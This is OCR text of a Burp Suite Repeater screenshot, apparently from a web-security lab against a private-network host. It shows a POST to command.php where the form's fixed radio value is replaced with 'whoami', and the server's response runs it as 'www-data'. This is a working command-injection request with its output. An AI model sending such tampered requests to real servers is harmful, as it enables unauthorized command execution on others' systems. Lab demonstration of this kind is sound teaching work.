 Burp Suite Professional v1.7.32 - Temporary Project - yichen
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.149.160 ?
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.149.160
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.149.160/command.php
Cookie: PHPSESSID=s51i5c9u3d3qw7o3nqp6punm4
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
radio=whoami&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Date: Mon, 06 Apr 2020 01:28:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 739
<html>
<head>
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls -l" checked="checked">List
Files<br />
<input type="radio" name="radio" value="du -h">Disk Usage<br />
<input type="radio" name="radio" value="df -h">Disk Free<br />
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: whoami<br /><pre>www-data
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,008 bytes | 2 millis